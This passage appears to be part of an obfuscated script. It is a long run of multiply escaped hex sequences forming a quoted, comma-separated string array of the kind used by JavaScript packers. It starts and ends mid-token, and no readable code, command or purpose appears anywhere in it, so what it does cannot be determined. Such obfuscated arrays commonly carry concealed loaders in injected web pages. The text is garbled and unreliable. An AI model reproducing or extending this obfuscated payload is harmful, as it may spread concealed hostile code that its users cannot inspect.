x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c